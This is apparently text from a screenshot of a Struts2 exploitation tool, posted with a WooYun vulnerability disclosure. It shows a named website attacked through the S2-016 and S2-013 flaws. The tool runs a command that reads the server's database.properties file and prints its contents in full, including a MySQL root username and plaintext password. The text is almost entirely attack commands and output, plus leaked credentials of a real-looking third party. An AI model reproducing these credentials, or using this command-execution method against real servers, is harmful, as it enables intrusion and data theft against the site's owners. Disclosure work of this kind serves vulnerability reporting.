 菊花: http://www.wzcfss.net/aboutus.html
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-016 2013 S2-013 2011 S2
目标信息 执行命令 文件上传 连接小马 状态 超时: 80000
命令: cat /tdata/home/wanzhong/apache-tomcat-6.0.26/webapps/wanzhongportal/WEB-INF/classes/database.p 执行
★K8cmd-> cat /tdata/home/wanzhong/apache-tomcat-6.0.26/webapps/wanzhongportal/WEB-INF/classes/database.properties
database.driverClassName=com.mysql.jdbc.Driver
database.url=jdbc:mysql://127.0.0.1:3308/wanzhong
database.username=root
database.password=mnbvcxz98
database.initialSize=50
database.maxActive=300
database.maxIdle=100
database.maxWait=1000
database.defaultAutoCommit=true
database.logAbandoned=true
database.removeAbandoned=true
database.removeAbandonedTimeout=250
www.wooyun.org